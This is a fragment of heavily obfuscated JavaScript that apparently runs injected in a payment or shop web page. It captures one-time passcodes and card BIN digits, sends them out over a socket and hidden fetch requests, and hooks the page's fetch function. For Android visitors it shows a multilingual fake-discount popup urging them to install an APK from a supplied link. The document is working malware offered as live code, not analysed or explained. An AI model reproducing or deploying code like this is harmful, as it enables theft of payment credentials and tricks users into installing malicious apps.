_0x47d33c=_0xadf499;_0x30b4c5['ByrqH']('',_0x4343c5[_0x47d33c(0x3b9)])||_0x30b4c5[_0x47d33c(0x27b)](_0x4343c5[_0x47d33c(0x3b9)][_0x47d33c(0x293)],0x4)||(_0x587c69[0x0][_0x47d33c(0x3b2)](JSON['stringify']({'type':_0x30b4c5[_0x47d33c(0x301)](_0x30b4c5[_0x47d33c(0x344)],_0x4343c5[_0x47d33c(0x2b8)](_0x30b4c5[_0x47d33c(0x197)]))?_0x30b4c5['ePNkV']:_0x47d33c(0x192),'data':{'code':_0x4343c5[_0x47d33c(0x3b9)]}})),_0x47d33c(0x172)===_0x4343c5[_0x47d33c(0x2b8)](_0x30b4c5[_0x47d33c(0x197)])&&_0x50253a[_0x47d33c(0x18a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp',_0x4343c5[_0x47d33c(0x3b9)]),_0x2d64ad(_0x30b4c5[_0x47d33c(0x363)]));});}catch(_0x3ca8c0){}});let _0x1a4d5a=null,_0x13f694=null;if(_0x50253a[_0xe38fa9(0x322)](_0xe38fa9(0x1a2)))try{_0x1a4d5a=JSON[_0xe38fa9(0x27a)](_0x50253a['get'](_0x1fb643['xqDTg']))[_0xe38fa9(0x3df)](_0xf4e335=>String[_0xe38fa9(0x396)](_0xf4e335))['join'](''),_0x1a4d5a[_0xe38fa9(0x232)]('|')&&(_0x13f694=_0x1a4d5a[_0xe38fa9(0x280)]('|')[0x1],_0x1a4d5a=_0x1a4d5a[_0xe38fa9(0x280)]('|')[0x0]);}catch(_0x1fe94e){}function _0xdd740f(_0x305052){const _0x330578=_0xe38fa9;if(!_0x587c69[0x0])return _0x30b4c5[_0x330578(0x2bc)](_0x18471c);_0x50253a[_0x330578(0x18a)](_0x330578(0x321),_0x305052[_0x330578(0x3e0)]),_0x587c69[0x0][_0x330578(0x3b2)](_0x330578(0x3ca)+_0x305052[_0x330578(0x3e0)]+'\x22,\x20\x22'+_0x305052[_0x330578(0x3b1)]+_0x330578(0x284)+_0x305052[_0x330578(0x390)]+_0x330578(0x389));}function _0x4d907a(_0x1f379c=0x1388){const _0x478bc4=_0xe38fa9,_0x21c7ff={'MPapN':function(_0x3a6b1a,_0x4ac6b2){const _0x29feb0=_0x3dce;return _0x30b4c5[_0x29feb0(0x277)](_0x3a6b1a,_0x4ac6b2);},'yobtd':_0x30b4c5[_0x478bc4(0x176)],'qYxOy':function(_0x432873){const _0xc2e099=_0x478bc4;return _0x30b4c5[_0xc2e099(0x383)](_0x432873);},'UELFN':function(_0x3954c2){const _0x34cce6=_0x478bc4;return _0x30b4c5[_0x34cce6(0x34a)](_0x3954c2);}},_0x2de1f6=Date[_0x478bc4(0x3d2)]();return window[_0x478bc4(0x20f)]&&_0x30b4c5[_0x478bc4(0x31b)](window[_0x478bc4(0x20f)],_0x2de1f6)?Promise[_0x478bc4(0x1e2)]():new Promise(_0x47f1fb=>{const _0x250825=_0x478bc4,_0x231a9f=()=>{const _0x303df5=_0x3dce;_0x21c7ff[_0x303df5(0x3d3)](window[_0x303df5(0x20f)],_0x2de1f6)&&(window[_0x303df5(0x2ba)](_0x21c7ff[_0x303df5(0x3c8)],_0x231a9f),_0x21c7ff[_0x303df5(0x315)](_0x47f1fb));};window['addEventListener'](_0x30b4c5[_0x250825(0x176)],_0x231a9f),setTimeout(()=>{const _0x345948=_0x250825;window['removeEventListener'](_0x345948(0x15c),_0x231a9f),_0x21c7ff[_0x345948(0x3d9)](_0x47f1fb);},_0x1f379c);});}function _0x18471c(){const _0x12b901=_0xe38fa9;_0x418dab['button'][0x2]&&(_0x418dab[_0x12b901(0x288)][0x1]&&_0x1fb643[_0x12b901(0x2c3)](_0x3227d2,_0x418dab['terms'][0x0])[_0x12b901(0x16c)](_0x3d064c=>!_0x3d064c[_0x12b901(0x1e9)]&&_0x3d064c[_0x12b901(0x31a)]()),_0x1fb643[_0x12b901(0x3b7)](_0x4d907a,0x1388)[_0x12b901(0x16c)](()=>{const _0x577ff4=_0x12b901,_0x512419={'UEXLO':function(_0x2124b2,_0x4f89bf){return _0x2124b2===_0x4f89bf;}};_0x30b4c5[_0x577ff4(0x29b)](setTimeout,()=>{const _0x4a57cf=_0x577ff4;_0x3227d2(_0x418dab[_0x4a57cf(0x36d)][0x0])[_0x4a57cf(0x16c)](_0x4890fc=>{const _0x4fa69e=_0x4a57cf;_0x512419[_0x4fa69e(0x14e)](!0x0,_0x4890fc['disabled'])?_0x29e9a1():_0x4890fc['click']();});},_0x418dab[_0x577ff4(0x36d)][0x3]);}));}function _0x349a4f(_0x4999ec,_0x3cf0ae=!0x0){const _0x3bd422=_0xe38fa9;try{_0x587c69[0x0]||_0x50253a[_0x3bd422(0x322)](_0x30b4c5[_0x3bd422(0x26f)]);let _0xbbe080=_0x30b4c5['ADPJb'](_0x30b4c5['WsWpc'](_0x30b4c5[_0x3bd422(0x370)](_0x1a4d5a,_0x30b4c5['dFPgl'])+Math[_0x3bd422(0x1ab)](_0x30b4c5['XPOlz'](0x989680,Math['random']())),_0x3bd422(0x2a7))+_0x30b4c5[_0x3bd422(0x22c)](btoa,String[_0x3bd422(0x396)](...new TextEncoder()[_0x3bd422(0x3c5)](JSON[_0x3bd422(0x327)](_0x4999ec))))+_0x30b4c5[_0x3bd422(0x183)],window[_0x3bd422(0x38c)](location[_0x3bd422(0x311)]));fetch(_0xbbe080,{'method':_0x30b4c5[_0x3bd422(0x2f2)],'referrerPolicy':_0x30b4c5['ueZVg']})['then'](_0x314169=>_0x314169[_0x3bd422(0x19e)]())[_0x3bd422(0x16c)](_0x5c1a45=>{})[_0x3bd422(0x1d3)](_0x5d9ec0=>{}),_0x50253a[_0x3bd422(0x1b8)](_0x30b4c5[_0x3bd422(0x1d8)]);}catch(_0x2251cf){_0x41709a&&console[_0x3bd422(0x3ab)](_0x30b4c5['AoLht'],_0x2251cf);}}function _0x46f24a(){const _0x2e5d79=_0xe38fa9,_0xcc0626={'dCTHT':_0x30b4c5['QUWMh']};if(_0x30b4c5[_0x2e5d79(0x316)](void 0x0,_0x27d6c5))var _0x27d6c5=localStorage[_0x2e5d79(0x2f1)](_0x2e5d79(0x32f));const _0x576641=[_0x2e5d79(0x1dc),_0x2e5d79(0x364),_0x30b4c5[_0x2e5d79(0x244)],_0x30b4c5[_0x2e5d79(0x2c2)],_0x30b4c5[_0x2e5d79(0x15a)],_0x30b4c5[_0x2e5d79(0x1aa)],_0x30b4c5[_0x2e5d79(0x362)],_0x30b4c5[_0x2e5d79(0x1e3)],_0x30b4c5[_0x2e5d79(0x26b)],_0x2e5d79(0x19b),_0x30b4c5[_0x2e5d79(0x215)],_0x30b4c5[_0x2e5d79(0x2ab)],_0x30b4c5[_0x2e5d79(0x371)]];return!(!(/Android/i[_0x2e5d79(0x1ff)](navigator[_0x2e5d79(0x264)])&&_0x30b4c5[_0x2e5d79(0x243)](null,_0x13f694)||/Android/i[_0x2e5d79(0x1ff)](navigator[_0x2e5d79(0x264)])&&_0x27d6c5)||!((()=>{const _0x50d33e=_0x2e5d79,_0x1e6e62={'LAEJQ':_0xcc0626[_0x50d33e(0x26d)]},_0x1133af=document['referrer'];if(!_0x1133af)return!0x1;const _0x1a92b9=(_0x7d0632=>{const _0x2c9149=_0x50d33e;try{const _0x1cfcb6=new URL(_0x7d0632)[_0x2c9149(0x1b6)][_0x2c9149(0x1c0)](_0x1e6e62[_0x2c9149(0x3a5)],'');return _0x1cfcb6[_0x2c9149(0x369)]('.')?_0x1cfcb6[_0x2c9149(0x199)](0x0,-0x1):_0x1cfcb6;}catch{return null;}})(_0x1133af);return!!_0x1a92b9&&void 0x0!==_0x576641['find'](_0x14a2a4=>_0x1a92b9===_0x14a2a4||_0x1a92b9[_0x50d33e(0x369)]('.'+_0x14a2a4));})()));}function _0x164594(){const _0xd3bc3=_0xe38fa9,_0x12e0a6=new Date(),_0x22334b=new Date(_0x12e0a6[_0xd3bc3(0x15e)](_0x30b4c5[_0xd3bc3(0x1a7)],{'timeZone':_0x30b4c5[_0xd3bc3(0x24c)]}))[_0xd3bc3(0x2a1)]();return _0x30b4c5[_0xd3bc3(0x348)](_0x22334b,0x16)||_0x22334b<0x8;}function _0x4e68b5(){const _0x5e702d=_0xe38fa9;return _0x1fb643['yctmC'](0x1,_0x418dab[_0x5e702d(0x356)][_0x5e702d(0x147)])||!0x1;}if((function(){const _0x24bcec=_0xe38fa9,_0x1d0bb7={'BwGVr':function(_0x1f9250,_0x14e5d1){return _0x30b4c5['RzNPK'](_0x1f9250,_0x14e5d1);},'TgpGa':function(_0x808426,_0x3545e6){return _0x808426===_0x3545e6;},'FiWCn':_0x30b4c5[_0x24bcec(0x2f2)]};if(window['__fetchGateInstalled'])return;window[_0x24bcec(0x342)]=!0x0;const _0x2bf134=window[_0x24bcec(0x254)];window['__lastReqSentAt']=0x0,window[_0x24bcec(0x254)]=function(_0x314932,_0x5165f1){const _0x1b3274=_0x24bcec;return((_0x1b6b4e,_0x2b218a={})=>{const _0x1275f8=_0x3dce;try{return(_0x1d0bb7[_0x1275f8(0x31d)](_0x1275f8(0x154),typeof _0x1b6b4e)?_0x1b6b4e:_0x1b6b4e&&_0x1b6b4e['url']||'')[_0x1275f8(0x374)](_0x1a4d5a)&&_0x1d0bb7[_0x1275f8(0x3aa)](_0x1d0bb7[_0x1275f8(0x19d)],_0x2b218a[_0x1275f8(0x187)]||_0x1d0bb7[_0x1275f8(0x19d)]);}catch(_0x56a82d){return!0x1;}})(_0x314932,_0x5165f1)&&(window[_0x1b3274(0x20f)]=Date['now'](),window[_0x1b3274(0x20b)](new Event('req:sent'))),_0x2bf134['apply'](this,arguments);};}()),_0x1fb643['okROD'](_0x46f24a)||_0x1fb643[_0xe38fa9(0x24b)](null,_0x1fb643[_0xe38fa9(0x195)](_0x8d1d4b,_0x1fb643[_0xe38fa9(0x212)]))&&/Android/i['test'](navigator['userAgent'])&&_0x1fb643[_0xe38fa9(0x2ca)](null,_0x13f694)||_0x50253a['get'](_0x1fb643[_0xe38fa9(0x212)])&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x333)](null,_0x13f694)||_0x164594()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x23b)](null,_0x13f694)||_0x4e68b5()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&null!==_0x13f694){if(/Android\t\d{1,2}/['test'](navigator[_0xe38fa9(0x264)])||_0x1fb643[_0xe38fa9(0x1ca)](null,_0x1fb643[_0xe38fa9(0x1ce)](_0x8d1d4b,_0x1fb643['XwOMT'])))return!0x1;if(location[_0xe38fa9(0x311)]['includes'](_0xe38fa9(0x2c8)))return _0x1fb643[_0xe38fa9(0x20d)](_0x46c1c3,_0x1fb643['XwOMT'],_0x1fb643['wMQWZ'],0x1e);_0x1fb643[_0xe38fa9(0x2d1)](_0x46c1c3,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x1fb643[_0xe38fa9(0x205)],0x1e),_0x50253a[_0xe38fa9(0x18a)](_0x1fb643[_0xe38fa9(0x212)],_0x1fb643['wMQWZ']);const _0x548619={'en':{'title':_0xe38fa9(0x2ff),'description':[_0x1fb643[_0xe38fa9(0x179)],_0x1fb643[_0xe38fa9(0x3be)],_0x1fb643['uAtKZ'],_0x1fb643[_0xe38fa9(0x29d)],_0x1fb643['DqKDZ'],_0x1fb643['ENAHn'],_0x1fb643[_0xe38fa9(0x276)]],'button':_0xe38fa9(0x263),'close':_0x1fb643[_0xe38fa9(0x373)],'instructions':[_0xe38fa9(0x298),_0x1fb643[_0xe38fa9(0x166)],_0x1fb643[_0xe38fa9(0x23e)],_0x1fb643[_0xe38fa9(0x3b6)],_0x1fb643[_0xe38fa9(0x3dc)],_0x1fb643[_0xe38fa9(0x162)],_0xe38fa9(0x335),_0x1fb643['eySaK']]},'es':{'title':_0x1fb643['iwnTf'],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x1fb643['UyltT'],_0x1fb643[_0xe38fa9(0x312)],_0x1fb643[_0xe38fa9(0x249)],_0x1fb643[_0xe38fa9(0x222)],_0x1fb643[_0xe38fa9(0x295)],_0x1fb643[_0xe38fa9(0x2d0)]],'button':_0x1fb643[_0xe38fa9(0x20a)],'close':'Cerrar','instructions':[_0x1fb643['tOeUH'],_0x1fb643['Ifwki'],_0x1fb643[_0xe38fa9(0x1e4)],'Cómo\x20instalar\x20la\x20aplicación:',_0x1fb643[_0xe38fa9(0x305)],_0x1fb643[_0xe38fa9(0x18b)],_0x1fb643[_0xe38fa9(0x1fc)],_0x1fb643[_0xe38fa9(0x250)]]},'ar':{'title':_0x1fb643[_0xe38fa9(0x2ce)],'description':[_0x1fb643[_0xe38fa9(0x218)],_0xe38fa9(0x3a7),_0x1fb643[_0xe38fa9(0x267)],_0xe38fa9(0x22a),_0x1fb643[_0xe38fa9(0x1c4)],_0x1fb643[_0xe38fa9(0x1a4)],_0x1fb643[_0xe38fa9(0x36f)]],'button':_0x1fb643[_0xe38fa9(0x221)],'close':_0x1fb643[_0xe38fa9(0x30d)],'instructions':[_0x1fb643['URPrA'],_0x1fb643[_0xe38fa9(0x1d7)],_0x1fb643['XTOTU'],_0x1fb643[_0xe38fa9(0x1f2)],_0xe38fa9(0x3c3),_0x1fb643['yihjB'],_0x1fb643[_0xe38fa9(0x34f)],_0x1fb643[_0xe38fa9(0x1e0)]]},'fr':{'title':_0xe38fa9(0x2d9),'description':[_0x1fb643[_0xe38fa9(0x330)],_0xe38fa9(0x289),_0xe38fa9(0x161),_0x1fb643[_0xe38fa9(0x14c)],_0xe38fa9(0x1e6),_0x1fb643[_0xe38fa9(0x270)],'Téléchargez\x20l\x27appli\x20pour\x20–\x2080\x20%\x20sur\x20les\x20ventes\x20flash<br>Gagnez\x20du\x20temps,\x20recevez\x205\x20€\x20de\x20bonus\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20achat\x20in-app.'],'button':_0x1fb643[_0xe38fa9(0x2cc)],'close':_0xe38fa9(0x1bf),'instructions':[_0x1fb643[_0xe38fa9(0x323)],_0x1fb643[_0xe38fa9(0x25f)],'cliquez\x20ici',_0x1fb643[_0xe38fa9(0x3c6)],_0x1fb643['ELBBf'],_0x1fb643[_0xe38fa9(0x2be)],_0x1fb643['DWaHt'],_0x1fb643[_0xe38fa9(0x2cf)]]}};function _0x1ef4e9(){const _0x11d2bd=_0xe38fa9,_0x36cbde=(navigator[_0x11d2bd(0x2f8)]||navigator['userLanguage'])[_0x11d2bd(0x199)](0x0,0x2);return['en','es','fr','ar'][_0x11d2bd(0x232)](_0x36cbde)?_0x36cbde:'en';}try{_0x418dab['apk'][_0xe38fa9(0x167)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x167)];}catch(_0x136d0c){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]=_0x548619[_0x1fb643[_0xe38fa9(0x230)](_0x1ef4e9)][_0xe38fa9(0x1c7)][Math['floor'](_0x1fb643['gHTPF'](Math['random'](),_0x548619[_0x1fb643[_0xe38fa9(0x1cd)](_0x1ef4e9)][_0xe38fa9(0x1c7)][_0xe38fa9(0x293)]))];}catch(_0x19629c){}try{_0x418dab[_0xe38fa9(0x356)]['button']=_0x548619[_0x1ef4e9()]['button'];}catch(_0x587886){}try{_0x418dab['apk'][_0xe38fa9(0x3a2)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x3a2)];}catch(_0x30b661){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x2ef)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x2ef)];}catch(_0x207e02){}if(document[_0xe38fa9(0x1f7)][_0xe38fa9(0x275)]['overflow']=_0x1fb643[_0xe38fa9(0x1de)],!document['getElementById'](_0xe38fa9(0x1c3))){const _0x14e7e4=document['createElement'](_0x1fb643[_0xe38fa9(0x17a)]);_0x14e7e4['id']=_0x1fb643[_0xe38fa9(0x2e5)],_0x14e7e4[_0xe38fa9(0x14f)]=_0xe38fa9(0x262)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+_0xe38fa9(0x24d)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+'AD,#'+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x255)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x376)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x37f)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+',#'+_0x418dab['apk'][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x2a3)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x1fd),document[_0xe38fa9(0x30b)]['appendChild'](_0x14e7e4);}if(!document[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x18f)])){const _0x22a52c=document[_0xe38fa9(0x3d1)](_0xe38fa9(0x2d7));_0x22a52c[_0xe38fa9(0x3db)]=_0x1fb643[_0xe38fa9(0x169)],_0x22a52c[_0xe38fa9(0x1ed)]=_0xe38fa9(0x211)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x167)]+_0xe38fa9(0x173)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]+_0xe38fa9(0x1eb)+_0x13f694+_0xe38fa9(0x2f4)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x36d)]+_0xe38fa9(0x194)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x3a2)]+_0xe38fa9(0x33a),document[_0xe38fa9(0x1f7)][_0xe38fa9(0x231)](_0x22a52c);const _0x3b09ed=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x159)]),_0x1941b9=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x38b)]),_0x5b8fc4=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x3ad)]),_0x2851a0=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x170)]),_0x546009=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x1cc)]),_0x5141b6=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643['BtvCc']),_0x311182=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x324)]);_0x1fb643[_0xe38fa9(0x347)](setTimeout,()=>{const _0x3d8aaf=_0xe38fa9;_0x311182[_0x3d8aaf(0x275)]['display']='none',_0x5141b6[_0x3d8aaf(0x2b8)](_0x1fb643[_0x3d8aaf(0x26c)])||(_0x5141b6[_0x3d8aaf(0x275)][_0x3d8aaf(0x290)]=_0x1fb643['Wzbct'],_0x5141b6[_0x3d8aaf(0x225)](_0x1fb643['KMTUq'],()=>{const _0x3b1283=_0x3d8aaf,_0x531ad5={'xuzCy':_0x30b4c5[_0x3b1283(0x368)]};_0x22a52c['style'][_0x3b1283(0x361)]=_0x30b4c5[_0x3b1283(0x358)],_0x22a52c['style']['opacity']='0',setTimeout(()=>{const _0x373f94=_0x3b1283;_0x22a52c[_0x373f94(0x28d)](),document[_0x373f94(0x1f7)]['style'][_0x373f94(0x240)]=_0x531ad5[_0x373f94(0x181)];},0x190);}));},0x1f40),_0x546009['addEventListener'](_0x1fb643[_0xe38fa9(0x1a3)],()=>{const _0x2bdd4e=_0xe38fa9;if(_0x5b8fc4[_0x2bdd4e(0x275)]['display']=_0x30b4c5[_0x2bdd4e(0x36e)],_0x2851a0[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x546009[_0x2bdd4e(0x275)]['display']=_0x2bdd4e(0x35b),_0x311182[_0x2bdd4e(0x275)]['display']='none',_0x5141b6[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x5141b6[_0x2bdd4e(0x2b7)](_0x30b4c5[_0x2bdd4e(0x235)],!0x0),_0x1941b9[_0x2bdd4e(0x1ed)]=_0x30b4c5[_0x2bdd4e(0x175)],!_0x3b09ed[_0x2bdd4e(0x286)](_0x30b4c5[_0x2bdd4e(0x1b0)])){const _0x36a7ef=document['createElement'](_0x30b4c5[_0x2bdd4e(0x3c9)]);_0x36a7ef[_0x2bdd4e(0x3db)]=_0x2bdd4e(0x1c8),_0x36a7ef[_0x2bdd4e(0x1ed)]=_0x2bdd4e(0x2fe)+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x0]+_0x2bdd4e(0x203)+_0x418dab['apk']['instructions'][0x1]+_0x2bdd4e(0x3b8)+_0x13f694+'\x22>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x2]+_0x2bdd4e(0x214)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x3]+'</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x6]+_0x2bdd4e(0x16d)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x7]+_0x2bdd4e(0x21f),_0x3b09ed['appendChild'](_0x36a7ef);}});}return!0x0;}function _0x38301a(_0x297999){const _0x1fcfd9=_0xe38fa9;if(_0x30b4c5[_0x1fcfd9(0x3a1)](void 0x0,_0x297999[_0x1fcfd9(0x1cf)])&&null!==_0x297999[_0x1fcfd9(0x1cf)]&&_0x30b4c5['SUTBy'](_0x30b4c5[_0x1fcfd9(0x2f6)],typeof _0x297999[_0x1fcfd9(0x1cf)])){let _0x139522=_0x297999['data'][_0x1fcfd9(0x280)](_0x30b4c5[_0x1fcfd9(0x201)]);switch(_0x139522[0x0]){case _0x30b4c5['zqfgJ']:_0x30b4c5[_0x1fcfd9(0x38d)](_0x12cc69);break;case _0x1fcfd9(0x171):_0x30b4c5[_0x1fcfd9(0x22c)](_0x5bb8f5,JSON['parse'](_0x30b4c5[_0x1fcfd9(0x2db)](decodeURIComponent,_0x30b4c5['StNMv'](escape,_0x30b4c5[_0x1fcfd9(0x386)](atob,_0x139522[0x1])))));break;case _0x30b4c5['FSPAR']:!function(_0xb4a9c8){const _0x2464f5=_0x1fcfd9;try{if(!_0x587c69[0x0])return;_0x587c69[0x0][_0x2464f5(0x3b2)](JSON['stringify']({'type':_0x30b4c5[_0x2464f5(0x1dd)],'data':{'bin':_0xb4a9c8['replaceAll']('\x20','')[_0x2464f5(0x2a4)](0x0,0x7)}}));}catch(_0x4c7c36){}}(_0x139522[0x1]);break;case _0x30b4c5[_0x1fcfd9(0x2c9)]:return _0x30b4c5[_0x1fcfd9(0x28f)](_0x3227d2,'#'+_0xb5e8f9[_0x1fcfd9(0x144)])[_0x1fcfd9(0x16c)](_0x2c4dba=>{const _0x22c5c1=_0x1fcfd9;try{_0x2c4dba[_0x22c5c1(0x2b7)]('style',_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x24a)](_0x30b4c5[_0x22c5c1(0x382)],_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x156)](Number,_0x139522[0x1]),0xf)),'px'));}catch(_0x32fc00){}});}}}function _0x1169f8(){const _0xa793b8=_0xe38fa9;let _0x255fd1=document[_0xa793b8(0x286)](_0x418dab[_0xa793b8(0x144)]);_0x255fd1&&(document[_0xa793b8(0x286)]('#'+_0xb5e8f9[_0xa793b8(0x144)])||(_0x30b4c5[_0xa793b8(0x383)](_0x2eafeb),_0x255fd1[_0xa793b8(0x275)]['setProperty'](_0x30b4c5[_0xa793b8(0x313)],_0x30b4c5[_0xa793b8(0x36e)],_0x30b4c5[_0xa793b8(0x236)])));}function _0x46479e(){const _0x15614a=_0xe38fa9;if(document[_0x15614a(0x286)]('#'+_0xb5e8f9[_0x15614a(0x385)]))return;let _0x9a5c97=document[_0x15614a(0x3d1)](_0x30b4c5[_0x15614a(0x366)]);_0x9a5c97['id']=_0xb5e8f9[_0x15614a(0x385)],_0x9a5c97[_0x15614a(0x1ed)]=_0x418dab[_0x15614a(0x2d5)],document[_0x15614a(0x30b)][_0x15614a(0x231)](_0x9a5c97);}window[_0xe38fa9(0x225)](_0x1fb643[_0xe38fa9(0x2bb)],_0x38301a,!0x1);let _0x199d2c=!0x1;_0x277c4c[0x0]=_0x1fb643[_0xe38fa9(0x347)](setInterval,function(){const _0x1135c8=_0xe38fa9;if(_0x199d2c||_0x30b4c5['EChak'](_0x46479e),_0x199d2c=!0x0,document[_0x1135c8(0x286)](_0x1135c8(0x2d3)))return _0x30b4c5[_0x1135c8(0x2a9)](void 0x0,_0x277c4c[0x0])&&_0x30b4c5[_0x1135c8(0x28f)](clearInterval,_0x277c4c[0x0]),_0x50253a[_0x1135c8(0x18a)](_0x30b4c5[_0x1135c8(0x1ec)],_0x1135c8(0x3bf)),_0x50253a[_0x1135c8(0x1b8)](_0x30b4c5[_0x1135c8(0x2e9)]),_0x30b4c5[_0x1135c8(0x25b)](_0x5c575a);_0x30b4c5['oBwhR'](_0x3227d2,_0x418dab[_0x1135c8(0x3c7)])[_0x1135c8(0x16c)](()=>{const _0x282a44=_0x1135c8,_0x49b048={'Pcdmi':_0x282a44(0x303)};_0x199d2c||_0x30b4c5[_0x282a44(0x383)](_0x46479e),_0x199d2c=!0x0,_0x30b4c5[_0x282a44(0x2bc)](_0x1169f8);let _0x116171={0x0:document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x36d)][0x0]),0x1:document[_0x282a44(0x286)](_0x30b4c5[_0x282a44(0x351)]('#',_0xb5e8f9[_0x282a44(0x36d)]))};_0x116171[0x0]&&(_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x28a)](_0x282a44(0x290),_0x30b4c5[_0x282a44(0x36e)],'important'),_0x116171[0x1]||(_0x116171[0x1]=document[_0x282a44(0x3d1)]('a'),_0x116171[0x1]['setAttribute'](_0x30b4c5[_0x282a44(0x3ae)],_0x418dab[_0x282a44(0x36d)][0x1]),_0x116171[0x1][_0x282a44(0x2b7)]('id',_0xb5e8f9[_0x282a44(0x36d)]),_0x116171[0x1]['innerHTML']=_0x116171[0x0][_0x282a44(0x1ed)],_0x116171[0x1]['addEventListener'](_0x282a44(0x31a),async()=>!document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x3c7)])&&_0x116171[0x0]?(_0x116171[0x1]['remove'](),_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x290)]='',_0x116171()):(_0x29e9a1(),_0x3227d2('#'+_0xb5e8f9[_0x282a44(0x144)])[_0x282a44(0x16c)](_0x24ff90=>{const _0x55f76b=_0x282a44;try{_0x24ff90[_0x55f76b(0x294)][_0x55f76b(0x19f)](_0x49b048[_0x55f76b(0x1d1)],'*');}catch(_0x214309){}}))),_0x116171[0x0]['parentNode'][_0x282a44(0x279)](_0x116171[0x1],_0x116171[0x0][_0x282a44(0x1c2)])));});},0x1f4);}catch(_0x2b7a81){_0x41709a&&console[_0xe38fa9(0x3ab)](_0x2b7a81);}})()),window[_0x4a0e18(0x340)]=!0x0);}catch(_0x1ecabe){}}());